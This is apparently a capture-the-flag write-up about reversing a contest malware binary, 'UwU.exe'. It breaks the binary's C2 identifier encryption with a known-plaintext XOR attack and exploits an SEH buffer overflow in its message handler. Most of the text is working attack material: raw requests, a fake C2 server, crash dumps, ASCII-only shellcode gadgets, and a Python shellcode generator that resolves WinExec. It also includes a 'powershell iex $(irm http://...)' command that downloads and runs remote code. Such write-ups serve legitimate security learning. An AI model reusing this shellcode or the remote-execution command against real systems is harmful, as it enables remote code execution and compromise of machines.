POST /register.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: UwUserAgent/1.0
Content-Length: 60
Host: <IP ADDRESS>:18080

action=register&a=roVwGx&b=gD4ZuM&c=pFvulv&d=XH2CPq&e=I3Yonk

HTTP/1.1 200 OK
Date: Mon, 15 Nov 2021 16:33:53 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 48
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

oVSFHfzJoQSfTP3PphqGSf7Lug+HTfrSrwHXRv2c9ATWGfma
Next, I selected “Send Message” which accepted a target UwUID and message before sending another HTTP request.
POST /send.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: UwUserAgent/1.0
Content-Length: 28
Host: <IP ADDRESS>:18080

action=send&a=ABCDEF&b=HELLO

HTTP/1.1 200 OK
Date: Mon, 15 Nov 2021 16:35:34 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Finally, I tested “Receive Messages” which continuously sent the following HTTP request every few seconds.
POST /receive.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: UwUserAgent/1.0
Content-Length: 56
Host: <IP ADDRESS>:18080

UwUID=oVSFHfzJoQSfTP3PphqGSf7Lug%2bHTfrSrwHXRv2c9ATWGfma
I also popped the executable into VirusTotal and ANY.RUN to observe more static or dynamic behaviour but did not glean anything new. I moved on to reverse engineering the unpacked executable, starting with the register function.
The binary featured many dead ends. For example, it included unreachable code like this.
  switch ( rand() % 5 )   // actually, none of these will happen right? can safely ignore
  {
    case 44:
      display_logo();
      break;
    case 88:
      display_killswitch();
      break;
    case 132:
      sub_557571D0(v39, e_flat);
      sub_55752C60(v39[0], (int)v39[1], (int)v39[2], (int)v39[3], (int)v39[4], v40);
      break;
    case 176:
      receive_messages(v41);
      break;
    case 220:
      register_bird(v41);
      break;
    case 264:
      send_message(v41);
      break;
    default:
      break;
Additionally, the binary used very few plaintext strings, preferring to decrypt them dynamically. For example, the following function returned the value “Not registered”:
void __thiscall sub_557574E0(_BYTE *this)
{
  unsigned int v1; // ebx
  unsigned int v2; // esi

  if ( this[15] )
  {
    v1 = 0;
    v2 = 0;
    do
    {
      this[v2] ^= 0x5AA5D2B4D39B2B69ui64 >> (8 * (v2 & 7));
      v1 = (__PAIR64__(v1, v2++) + 1) >> 32;
    }
    while ( __PAIR64__(v1, v2) < 0xF );
    this[15] = 0;
  }
}
I decrypted these dynamically by setting breakpoints at the ret instruction and dumping EAX.
The first question I wanted to answer was how the binary generated the seemingly random a, b, c, d, and e parameters in the POST /register.php request. I found the obfuscated loop further down in the main function.
      for ( j = 9; ; j = 1401 )
      {
        while ( j <= 18 )
        {
          if ( j == 18 )
          {
            v34 = mersenne_rng_with_b62(v44);   // generate b parameter
            sub_55757100(v34);
            if ( v46 >= 0x10 )
            {
              v31 = v44[0];
              v32 = v46 + 1;
              if ( v46 + 1 >= 0x1000 )
              {
                v31 = *(_DWORD *)(v44[0] - 4);
                v32 = v46 + 36;
                if ( (unsigned int)(v44[0] - v31 - 4) > 0x1F )
                  goto LABEL_66;
              }
              v40 = v32;
              sub_5575B048(v31);
            }
            j = 4;
          }
          else if ( j == 4 )
          {
            v33 = mersenne_rng_with_b62(v44);   // generate c parameter
            sub_55757100(v33);
            if ( v46 >= 0x10 )
            {
              v31 = v44[0];
              v32 = v46 + 1;
              if ( v46 + 1 >= 0x1000 )
              {
                v31 = *(_DWORD *)(v44[0] - 4);
                v32 = v46 + 36;
                if ( (unsigned int)(v44[0] - v31 - 4) > 0x1F )
                  goto LABEL_66;
              }
              v40 = v32;
              sub_5575B048(v31);
            }
            j = 64;
          }
          else
          {
            v30 = mersenne_rng_with_b62(v44);   // generate a parameter
            sub_55757100(v30);
            if ( v46 >= 0x10 )
            {
              v31 = v44[0];
              v32 = v46 + 1;
              if ( v46 + 1 >= 0x1000 )
              {
                v31 = *(_DWORD *)(v44[0] - 4);
                v32 = v46 + 36;
                if ( (unsigned int)(v44[0] - v31 - 4) > 0x1F )
                  goto LABEL_66;
              }
              v40 = v32;
              sub_5575B048(v31);
            }
            j = 18;
          }
        }
        if ( j != 64 )
          break;
        v36 = mersenne_rng_with_b62(v44);       // generate d parameter
        sub_55757100(v36);
        if ( v46 >= 0x10 )
        {
          v31 = v44[0];
          v32 = v46 + 1;
          if ( v46 + 1 >= 0x1000 )
          {
            v31 = *(_DWORD *)(v44[0] - 4);
            v32 = v46 + 36;
            if ( (unsigned int)(v44[0] - v31 - 4) > 0x1F )
              goto LABEL_66;
          }
          v40 = v32;
          sub_5575B048(v31);
        }
      }
      v35 = mersenne_rng_with_b62(v44);         // generate e parameter
Each parameter was 6 characters selected using a Mersenne Twister pseudo-random number generator algorithm from the base62 alphabet in the mersenne_rng_with_b62 function.
_DWORD *__usercall mersenne_rng_with_b62@<eax>(_DWORD *a1@<ecx>, int a2@<edi>, int a3@<esi>)
{
  _EXCEPTION_REGISTRATION_RECORD *v3; // eax
  void *v4; // esp
  unsigned int seed; // eax
  unsigned int i; // edx
  int v8; // edi
  int extracted_number; // eax
  unsigned int v10; // edx
  unsigned int v11; // ecx
  _DWORD *v12; // eax
  _BYTE *v13; // eax
  char v14; // cl
  int v17; // [esp+0h] [ebp-13CCh] BYREF
  int v18[1259]; // [esp+4h] [ebp-13C8h]
  int v19; // [esp+13B0h] [ebp-1Ch]
  int v20; // [esp+13B4h] [ebp-18h]
  char *base62_alphabet; // [esp+13B8h] [ebp-14h]
  int v22; // [esp+13BCh] [ebp-10h]
  _EXCEPTION_REGISTRATION_RECORD *v23; // [esp+13C0h] [ebp-Ch]
  char *v24; // [esp+13C4h] [ebp-8h]
  int v25; // [esp+13C8h] [ebp-4h]

  v25 = -1;
  v3 = NtCurrentTeb()->NtTib.ExceptionList;
  v24 = byte_5575CBE6;
  v23 = v3;
  v4 = alloca(5056);
  v18[1255] = (int)a1;
  v20 = 0;
  v18[1253] = 62;
  base62_alphabet = (char *)operator new(0x40u);
  v18[1254] = 63;
  v18[1249] = (int)base62_alphabet;
  strcpy(base62_alphabet, "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz");// base62
  v25 = 1;
  seed = std::_Random_device(a2, a3);
  v18[1248] = -1;
  i = 1;
  v18[0] = seed;
  do                                            // Initialise the generator from a seed
  {
    seed = i + 1812433253 * (seed ^ (seed >> 30));// Initialise Mersenne Twister with constant 1812433253
    v18[i++] = seed;
  }
  while ( i < 0x270 );
  *a1 = 0;
  a1[4] = 0;
  a1[5] = 15;
  *(_BYTE *)a1 = 0;
  v17 = 624;
  a1[4] = 0;
  *(_BYTE *)a1 = 0;
  v20 = 1;
  v18[1256] = (int)&v17;
  v8 = 6;
  v18[1257] = 32;
  v18[1258] = -1;
  do
  {
    extracted_number = get_next_mod_62(62);     // Retrieve next Mersenne PRNG number mod 62
    v10 = a1[5];
    v11 = a1[4];
    LOBYTE(v22) = base62_alphabet[extracted_number];    // Used number as offset in base62 alphabet
    if ( v11 >= v10 )
    {
      LOBYTE(v19) = 0;
      sub_557595E0(v11, v19, v22);
    }
    else
    {
      a1[4] = v11 + 1;
      v12 = a1;
      if ( v10 >= 0x10 )
        v12 = (_DWORD *)*a1;
      v13 = (char *)v12 + v11;
      v14 = v22;
      v13[1] = 0;
      *v13 = v14;
    }
    --v8;
  }
  while ( v8 );
  sub_5575B048(base62_alphabet);
  return a1;
}
I recognised the Mersenne Twister due to the presence of constants such as 1812433253. At this point, I fell down another hilarious rabbit hole. Apparently, the constants used by the program's Mersenne Twister matched those used to encrypt several Japanese game files. This led me to a game modder's decryption script that included the following comment:

UwU indeed. I burned a few more hours chasing this false lead due to my faith in a fellow man of culture. Ultimately, I decided that the program only used the Mersenne Twister to generate random characters and nothing more.
Since these values were indeed (pseudo)randomly generated, perhaps it served as an encryption key for future communications with the server, a common pattern used by C2 frameworks. I tried base62-decrypting the parameters but only got gibberish. Next, I recalled that the dashboard on the website provided five master UwUIDs:
Here is a list of Bot Master UwUIDs:
- 715cf1a6-c0de-4a55-b055-c0ffeec0ffee
- 715cf1a6-baba-4a55-b0b0-c0ffeec0ffee
- 715cf1a6-510b-4a55-ba11-c0ffeec0ffee
- 715cf1a6-dead-4a55-a1d5-c0ffeec0ffee
- 715cf1a6-51de-4a55-be11-c0ffeec0ffee
However, these UwUIDs looked different from the UwUID returned from the registration HTTP request, such as oVSFHfzJoQSfTP3PphqGSf7Lug%2bHTfrSrwHXRv2c9ATWGfma. This base64 string decoded to 36 bytes – the same number of bytes as the Bot Master UwUIDs in plaintext.
Perhaps the base64 string was simply an encoded version of a plaintext UwUID matching the pattern <4 HEX BYTES>-<2 HEX BYTES>-<2 HEX BYTES>-<2 HEX BYTES>-<6 HEX BYTES>. How could I decrypt them though?
I began fuzzing the POST /register.php request with different parameters. I noticed after a while that if I kept the parameters the same but kept repeating the request, I would eventually get the same encrypted UwUID again. Furthermore, after fuzzing too many times, I somehow crashed the encrypted UwUID generator (the organisers had to reset it) and began receiving only MDAwMDA=, which base64-decoded to 00000.
After many failed attempts, I began to wonder if I missed some crucial information. Since I downloaded the binary from http://<IP ADDRESS>:18080/super-secret-palindrome-long-foldername/UwU.exe, I began fuzzing http://<IP ADDRESS>:18080/super-secret-palindrome-long-foldername/<FUZZ>. As it turned out, http://<IP ADDRESS>:18080/super-secret-palindrome-long-foldername/ was a simple directory listing that included README.txt.

I opened the README and found out what I had been missing.
Congratulations, PALINDROME Member! You are now a proud UwUser of our latest malware, UwU.exe!
Before running the malware on your victim, it is important that the victim is a soft target. Ie, the win10 exploit mitigations should be disabled first (see https://docs.microsoft.com/en-us/windows/security/threat-protection/overview-of-threat-mitigations-in-windows-10#table-2configurable-windows-10-mitigations-designed-to-help-protect-against-memory-exploits). Win 8.1 and below are all fair game!
Upon running the malware, you will see several options. Namely:
Register Bird
Send Message
Receive Messages
Display Killswitch
Exit
You should first register the malware (the Bird) with the C2 Server (the Birdwatcher), which is a server such as this one.
After that, you can send and receive messages, to communicate with the other registered Birds! Simply send the message to their UwUIDs (which will be assigned to you upon registering).
Each C2 Server will have several Big Birds as bot masters, which are essentially an identical copy of the malware you've received, but with a special killswitch only available for the Big Birds.
Also, you do not need to worry if the bot masters are taken offline. They will restart and reconnect to the C2 Server automatically!
This clarified things for me. I could contact the bot masters by sending them a message, so perhaps I could send some kind of payload to gain control of them. I set up my own fake C2 server in Python to test this theory.
from http.server import HTTPServer, BaseHTTPRequestHandler
from struct import pack

## from http.server import SimpleHTTPRequestHandler
import datetime

port = 8081

payload = b'A' * 2000

class myHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        self.send_response(200)
        self.send_header('Content-type', 'text/html')
        self.end_headers()

        # Send the html message
        if self.path == '/register.php':
            # self.wfile.write(b'A' * 100000)
            self.wfile.write(
                b'40K8avCKsxKhO6OJ4Am4bq3bqEW6PvfG5hfpPKLeskDqZPHc')
        elif self.path == '/receive.php':
            self.wfile.write(payload)
        return


class StoppableHTTPServer(HTTPServer):
    def run(self):
        try:
            self.serve_forever()
        except KeyboardInterrupt:
            pass
        finally:
            # Clean-up server (close socket, etc.)
            self.server_close()


if __name__ == '__main__':
    server = HTTPServer(('127.0.0.1', 8081), myHandler)
    server.serve_forever()
I started the server and began receiving messages from my local UwU.exe. However, nothing happened. WireShark told me that the messages were received by UwU.exe, but for some reason it did not parse them. By debugging the program and reviewing the “Receive Messages” function in IDA, I discovered that it performed the following check after receiving the message:
    if ( (_DWORD)v82 != 3
      || ((v46 = v6->m128i_i8[0] < 0x55u, v6->m128i_i8[0] != 85)    // Check if first character is U
       || (second_char = v6->m128i_i8[1], v46 = (unsigned __int8)second_char < 0x77u, second_char != 119)   // Check if second character is w
       || (third_char = v6->m128i_i8[2], v46 = (unsigned __int8)third_char < 0x55u, third_char != 85) ? (v49 = v46 ? -1 : 1) : (v49 = 0),   // Check if third character is U
          is_valid_message = 1,
          v49) )
    {
      is_valid_message = 0;
    }
    if ( HIDWORD(v82) >= 0x10 )
    {
      v50 = HIDWORD(v82) + 1;
      if ( (unsigned int)(HIDWORD(v82) + 1) >= 0x1000 )
      {
        v18 = *(_DWORD *)(v81.m128i_i32[0] - 4);
        v50 = HIDWORD(v82) + 36;
        if ( v81.m128i_i32[0] - v18 - 4 > 0x1F )
          goto LABEL_141;
      }
      v66 = (__m128i *)v50;
      sub_5575B048(v18);
    }
    if ( is_valid_message )
    {
      <COPY RESPONSE DATA TO BUFFER>
This meant that the message had to match the format UwU<MESSAGE>. I corrected my server code and tried again. This time, I got a crash:
(3978.edc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify timestamp for C:\Users\Eugene\Desktop\tisc\10\UwU_unpacked.exe
eax=41414141 ebx=004854a0 ecx=41414141 edx=41414142 esi=0019fcb4 edi=000001ff
eip=55752d5a esp=0019fc80 ebp=0019fcac iopl=0         nv up ei pl nz na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010206
UwU_unpacked+0x2d5a:
55752d5a 8b49fc          mov     ecx,dword ptr [ecx-4] ds:002b:4141413d=????????
0:000> !exchain
0019fca0: 41414141
Invalid exception stack at 41414141
0:000> g
(3978.edc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=41414141 edx=773985f0 esi=00000000 edi=00000000
eip=41414141 esp=0019f648 ebp=0019f668 iopl=0         nv up ei pl zr na pe nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010246
41414141 ??              ???
I had triggered an SEH overflow, one of the easiest overflows to exploit. To add to my excitement, I determined that UwU.exe did not include any memory protections like DEP or ASLR thanks to the MPRESS packer. I easily generated a local proof-of-concept to execute Meterpreter shellcode via the overflow in the message. First, I determined that the offset to the overwritten SEH address was 36. Next, I used a simple POP POP RET payload with a JMP 0x08 instruction to get to my shellcode, just like in the basic tutorials. However, it was never going to be that easy. Even though the exploit worked locally, when I sent this to the bot master UwUIDs using the POST /send.php endpoint, nothing happened.
After several more angst-filled hours and confirming with the organisers that the network was working properly, I decided that this was a dead end. The C2 endpoint seemed to be filtering my payloads but I could not find out how it was doing so unless I sent messages to my own instances using the real C2. That required an unencrypted UwUID.
I recalled that the base64-decoded encrypted UwUID had the same number of bytes as the unencrypted plaintext bot master UwUIDs – 36. This suggested that the C2 used a stream cipher because stream ciphers generate the ciphertext by XORing each byte of the plaintext against a keystream, creating a ciphertext of the same length as the plaintext. If the C2 used a block cipher like AES, the plaintext would be padded to the block size length before being encrypted, causing the length of the ciphertext to be greater than the length of the plaintext.
I began researching various ways to break stream ciphers from a black box perspective. Once again, Stack Overflow came to my rescue. One of the answers described a known-plaintext attack against RC4. If the encryption service used the same key each time it encrypted something, the keystream would be the same for all inputs. Since each ciphertext was simply the plaintext XOR keystream, I could retrieve the XOR of two plaintexts by XORing their ciphertexts.
KS = RC4(K)
C1 = KS XOR M1
C2 = KS XOR M2
C1 XOR C2 = (KS XOR M1) XOR (KS XOR M2) = M1 XOR M2
I tried this out by registering twice with the same parameters to get two different ciphertexts. For example, with a=roVwGx&b=gD4ZuM&c=pFvulv&d=XH2CPq&e=I3Yonk, I got oVSFHfzJoQSfTP3PphqGSf7Lug+HTfrSrwHXRv2c9ATWGfma and iVrBK8DOiQrbesHIjhTCf8LMkgHDe8bVhw+TcMGb3AqSL8Wd. Next, I base64-decoded them and XORed them together. This returned the plaintext (.D6<.(.D6<.(.D6<.(.D6<.(.D6<.(.D6<. which was a repeating series of 6 bytes:
28 0e 44 36 3c 07
28 0e 44 36 3c 07
28 0e 44 36 3c 07
28 0e 44 36 3c 07
28 0e 44 36 3c 07
28 0e 44 36 3c 07
What did this mean? Since the randomly-generated parameters made up 6 bytes each, I decided to try XORing this output again with each of the parameters. Voila: the mysterious 6 bytes were simply pFvulv (parameter c) XORed with XH2CPq (parameter e). This meant that the C2 cipher randomly selected one of the parameters at registration and repeated it 6 times to create the plaintext.
However, while this explained why the encrypted UwUIDs repeated over time, this looked nothing like a plaintext UwUID. I also retrieved the keystream by XORing the plaintexts with their respective ciphertexts but did not get anything interesting.
Thinking further, I recalled an interesting observation from when I crashed the C2 encrypting function. While I was waiting for the organisers to fix the problem, I tried registering from a remote DigitalOcean Droplet instance and successfully retrieved valid encrypted UwUIDs even though I was unable to do so from my home network. This suggested that the encryption relied on the IP address. I logged into the remote instance and tried generating encrypted UwUIDs with the exact same parameters I had been using. It returned encrypted UwUIDs that were completely different from the ones I had generated from my home network, confirming the IP address hunch. I repeated the same process to retrieve the keystream and compared it to the keystream for my home network.
Keystream 1: d5 10 a7 32 c3 bd d1 46 e9 68 96 bc d0 5c f0 69 93 b9 ca 48 f6 6e 96 a4 84 43 f2 3f 9d e8 d7 12 a6 6e 95 e8
Keystream 2: d1 12 f3 68 90 bf d1 42 e9 39 91 b9 d6 5c f0 3c 92 bd ca 49 f1 38 96 a4 df 47 a1 33 91 ea 84 42 a0 6c 95 ec
I noticed that some bytes matched at the same positions in both keystreams. Most of these were in the same positions as the dash characters in the unencrypted master UwUIDs.
Keystream 1: d5 10 a7 32 c3 bd d1 46 e9 68 96 bc d0 5c f0 69 93 b9 ca 48 f6 6e 96 a4 84 43 f2 3f 9d e8 d7 12 a6 6e 95 e8
Keystream 2: d1 12 f3 68 90 bf d1 42 e9 39 91 b9 d6 5c f0 3c 92 bd ca 49 f1 38 96 a4 df 47 a1 33 91 ea 84 42 a0 6c 95 ec
MasterUwUID: 7  1  5  c  f  1  a  6  -  5  1  d  e  -  4  a  5  5  -  b  e  1  1  -  c  0  f  f  e  e  c  0  f  f  e  e
This strongly signalled that a double-layer known-plaintext attack was at work. The keystream specific to each IP address used to encrypt the random 6-character parameter values was itself a ciphertext generated by XORing the plaintext UwUID belonging to the IP address with a master keystream. Since all plaintext UwUIDs had dash characters in the same positions, their IP address-specific keystreams would also have the same XOR result in those positions.
MASTER_KS = RC4(MASTER_K)
KS1 = MASTER_KS XOR UWUID1
KS2 = MASTER_KS XOR UWUID2
C1 = KS1 XOR RANDOMLY_SELECTED_PARAMETER_VALUE1
C2 = KS2 XOR RANDOMLY_SELECTED_PARAMETER_VALUE2
This explained why when I sent the same parameter values from different IP addresses, their encrypted UwUIDs never matched. But how could I retrieve the master keystream? Other than the dashes, I knew that the plaintext UwUIDs were hexadecimal number characters, i.e. 0-9a-f. With enough individual keystream samples, I could brute force all possible master keystream bytes and select the right one based on whether the candidate byte at position x XORed with all of the keystreams' bytes at position x always returned a byte in the range ASCII 0-9a-f.
Using my favourite VPN ExpressVPNNordVPN, I set to work. I generated and retrieved 13 different keystreams from 13 different IP addresses, then used the CyberChef XOR brute force filter to manually check which byte matched. Byte by byte, the keystream emerged. Fortunately, I realised that the master keystream was actually a series of 6 repeating bytes, e7 71 c4 0a a5 89. Next, I XORed the individual keystreams against the master keystream. To my delight, this resulted in legitimate plaintext UwUIds.
With the plaintext UwUID for my IP address, I sent a message using the POST /send.php endpoint, then checked the POST /receive.php endpoint with the encrypted UwUID. The message came through! Now, I could finally figure out why my payloads weren't working. Immediately, I realised that any payload above a certain length resulted in an empty message. I gradually narrowed down the maximum length to 328. Additionally, the first 32 bytes were rewritten to UwUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU. Finally, there were a few bad characters like \x25\x26\x2b. Fortunately, this seemed pretty manageable.
Or so I thought. Not long after, I received a notification from the organisers that they had fixed a bug in the servers. When I retried the receive endpoints, I realised that the number of bad bytes had increased enormously – any byte from \x80 onwards was nulled out. In other words, I had to write ASCII-only shellcode.
While I was fairly comfortable with writing Windows shellcode thanks to the Offensive Security Exploit Developer (OSED) course, I had never faced such severe restrictions before. There were a few writeups on ASCII-only Linux shellcode online but I could not find one for Windows that matched my length requirements.
After the initial panic, I settled on my plan of action. First, I noticed that UwU.exe imported GetProcAddress and GetModuleHandleW, so I could dereference those functions from fixed addresses in the Import Address Table of the executable (remember there were no memory protections like ASLR) and use them to retrieve the address of WinExec from Kernel32. Afterwards, I could call WinExec with my desired commands. To build my shellcode, I heavily modified a Windows shellcode generation script I had previously used for OSED. After doing some research, I also found a useful Linux ASCII shellcode writeup that highlighted several useful gadgets:
## h4W1P - push   0x50315734                # + pop eax -> set eax
## 5xxxx - xor    eax, xxxx                 # use xor to generate string
## j1X41 - eax <- 0                         # clear eax
## 1B2   - xor    DWORD PTR [edx+0x32], eax # assign value to shellcode
## 2J2   - xor    cl, BYTE PTR [edx+0x32]   # nop
## 41    - xor al, 0x31                     # nop
## X     - pop    eax
## P     - push   eax
In particular, I could use xor DWORD PTR [edx+0x32], eax to decode non-ASCII instructions when I could not find a suitable ASCII replacement.
Finally, I found the smallest null-free WinExec shellcode to use as a reference.
With these tools in hand, I began to craft my shellcode. Starting from the top, I replaced my original POP POP RET pointer 0x55758b55 with 0x55756e78 which pointed to pop ebx ; pop ebp ; retn 0x0004 to meet the ASCII character requirements. I also replaced the non-ASCII JMP 0x8 (eb 06) with the ASCII-only JNS 0x8 (79 06). Afterwards, I used the xor DWORD PTR [edx+0x32], eax decoder gadget for my shellcode. My first draft relied heavily on this gadget and did not replace many non-ASCII instructions. I also originally tried to use GetModuleHandleW and GetProcAddress to resolve the address of WinExec. However, for some reason or another, GetProcAddress could not work at all even though GetModuleHandleW worked perfectly. I suspected that this was some strange wide string versus regular string bug but could not fix it even after debugging with GetLastError. It could also have been due to Import Address Filter protections but I could not confirm if that flag was turned on.
Giving up on GetProcAddress, I decided to pass the base address of Kernel32 I had retrieved with GetModuleHandleW to the function search loop used in my reference shellcode. With lots of effort, I eventually got my patchwork payload to work and execute a simple calc. Next, I modified it to powershell iex $(irm http://<IP ADDRESS>) to download and execute a remote PowerShell script. Although this worked on my local instances, it failed when I tried it on the master UwUIDs – an incresingly common pattern. As I was working without any visibility of the bot masters, I faced huge difficulties trying to figure out why it was failing. After hours of frustration, I decided to focus on cleaning up my shellcode – perhaps the messy shellcode caused problems.
Firstly, my over-reliance on the decoding gadget created lots of unnecessary instructions, reducing the number of bytes available for my WinExec command. I bit the bullet and tried to convert some of the encoded bytes to true ASCII shellcode. I discovered a few useful gadgets to replace these instructions with their ASCII equivalents.
| Non-ASCII Bytes |
Non-ASCII Instructions |
ASCII Bytes |
ASCII Instructions |
| 01 fe |
add esi,edi; |
57 03 34 24 |
push edi; add esi, DWORD PTR [esp]; |
| 8b 74 1f 1c |
mov esi, DWORD PTR [edi+ebx*1+0x1c]; |
5e 33 74 1f 1c |
pop esi; xor esi, DWORD PTR [edi+ebx*1+0x1c]; |
| 31 db |
xor ebx, ebx; |
53 33 1c 24 |
push ebx; xor ebx, DWORD PTR [esp]; |
The only non-ASCII instructions I could not replace were the CALL and negative short JMP instructions, so I continued to rely on the decoder gadget for those. Thanks to these optimisations, I cut down on two-thirds of the decoder gadgets and freed up 40 bytes – a fortune in shellcode. I now had 76 bytes for my command argument. I also patched a bug where Windows 7 needed a valid uCmdShow argument for WinExec – Windows 8 and 10 gracefully dealt with any invalid uCmdShow arguments. My new and improved shellcode worked much more reliably.
##!/usr/bin/python3
import argparse
import keystone as ks
from struct import pack

def to_hex(s):
    retval = list()
    for char in s:
        retval.append(hex(ord(char)).replace("0x", ""))
    return "".join(retval)


def push_string(input_string):
    rev_hex_payload = str(to_hex(input_string))
    rev_hex_payload_len = len(rev_hex_payload)

    instructions = []
    first_instructions = []
    null_terminated = False
    for i in range(rev_hex_payload_len, 0, -1):
        # add every 4 byte (8 chars) to one push statement
        if ((i != 0) and ((i % 8) == 0)):
            target_bytes = rev_hex_payload[i-8:i]
            instructions.append(f"push dword 0x{target_bytes[6:8] + target_bytes[4:6] + target_bytes[2:4] + target_bytes[0:2]};")
        # handle the left ofer instructions
        elif ((0 == i-1) and ((i % 8) != 0) and (rev_hex_payload_len % 8) != 0):
            if (rev_hex_payload_len % 8 == 2):
                first_instructions.append(f"mov al, 0x{rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]};")
                first_instructions.append("push eax;")
            elif (rev_hex_payload_len % 8 == 4):
                target_bytes = rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]
                first_instructions.append(f"mov ax, 0x{target_bytes[2:4] + target_bytes[0:2]};")
                first_instructions.append("push eax;")
            else:
                target_bytes = rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]
                first_instructions.append(f"mov al, 0x{target_bytes[4:6]};")
                first_instructions.append("push eax;")
                first_instructions.append(f"mov ax, 0x{target_bytes[2:4] + target_bytes[0:2]};")
                first_instructions.append("push ax;")
            null_terminated = True

    instructions = first_instructions + instructions
    asm_instructions = "".join(instructions)
    return asm_instructions


def ascii_shellcode(breakpoint=0):
    command = "calc"
    if len(command) > 76:
        exit(1)
    command += " " * (76 - len(command)) # amount of padding available
    asm = [
        # at start, eax, esi, edi are nulled
        "   start:                               ",
        f"{['', 'int3;'][breakpoint]}            ",
        "       pop     edx ;",
        "       pop     edx ;",                                     # Pointer to shellcode in edx
        "       xor     al, 0x7f;",                                 # inc eax to 0x80 which xors out the ones that are out of reach
        "       inc     eax;",
        "       xor     dword ptr [edx+0x6e], eax;",                # correct ff d7 call   edi
        "       xor     dword ptr [edx+0x6f], eax;",                # correct ff d7 call   edi
        "       push    0x7f;",                                     # dont need ebx, use eax
        "       pop     ebx;",
        "       xor     dword ptr [edx+ebx+0x24], eax;",            # correct ad lods   eax,dword ptr ds:[esi]
        "       xor     dword ptr [edx+ebx+0x29], eax;",            # correct 75 ed jne    0x68
        "       push    0x7f;",
        "       add     ebx, dword ptr [esp];",
        "       xor     dword ptr [edx+ebx+0x27], eax;",            # correct ff d7 call   edi    msiexec
        "       xor     dword ptr [edx+ebx+0x28], eax;",            # correct ff d7 call   edi
        "       xor     dword ptr [edx+ebx+0x7f], eax;",            # correct ff d7 call   edi
        "       xor     dword ptr [edx+ebx+0x7f], eax;",            # correct ff d7 call   edi
        "       push    0x53736046;",                               # 60 should xor with 80 to get e0
        "       pop     ebx;",                                      # IAT address pointer to GetModuleHandle in ebx
        "       push    0x01014001;",
        "       add     ebx, dword ptr [esp];",
        "       add     ebx, dword ptr [esp];",
        "       push    0x01010101;",                               # use eax to xor for null bytes in wide string and invalid chars in GetModuleHandle address pointer
        "       pop     eax;",                                      # use eax to xor for null bytes in wide string
        "       xor     edi, dword ptr [ebx];",                     # dereference IAT, get GetModuleHandle in edi
        "       push    esi;",                                      # nulls for end of wide string
        "       push    0x01330132;",                               # push widestring "kernel32" onto stack
        "       xor     dword ptr [esp], eax;",
        "       push    0x016d0164;",
        "       xor     dword ptr [esp], eax;",
        "       push    0x016f0173;",
        "       xor     dword ptr [esp], eax;",
        "       push    0x0164016a;",
        "       xor     dword ptr [esp], eax;",
        "       push    esp;",
        "       call    edi;",                                      # call GetModuleHandle(&"kernel32")
        "       push    eax;",                                      # Kernel32 base address in eax
        "       pop     edi;",
        "       push    esi;",                                      # null bytes
        "       pop     ebx;",
        "       xor     ebx, dword ptr [edi + 0x3C];",              # ebx = [kernel32 + 0x3C] = offset(PE header)
        "       push    ebx;",                                      # null out bytes on top of stack
        "       xor     ebx, dword ptr [esp];",
        "       pop     eax;",
